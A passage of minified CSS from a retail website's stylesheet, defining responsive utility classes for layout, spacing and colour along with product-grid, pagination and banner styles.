!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-bottom-s{margin-bottom:10px!important}.mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-flex-nowrap{flex-wrap:nowrap!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.pt_product-details .main__area{max-width:initial}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_store-locator .main__area{max-width:165rem}.pt_store-details .main__area{max-width:165rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}.homepage .top-right .play-pause-btn{top:2rem;bottom:auto}.homepage .top-left .play-pause-btn{top:2rem;bottom:auto;left:2rem;right:auto}.homepage .bottom-right .play-pause-btn{bottom:2rem;top:auto}.homepage .bottom-left .play-pause-btn{bottom:2rem;top:auto;left:2rem;right:auto}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}.main__xl{max-width:192rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and (min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel .slick-slide{border:none!important;padding:0}.banner-strip--carousel .slick-next{right:0}.banner-strip--carousel .slick-next__icon::before{content:none}.banner-strip--carousel .slick-next__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip--carousel .slick-prev{left:0}.banner-strip--carousel .slick-prev__icon::before{content:none}.banner-strip--carousel .slick-prev__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active 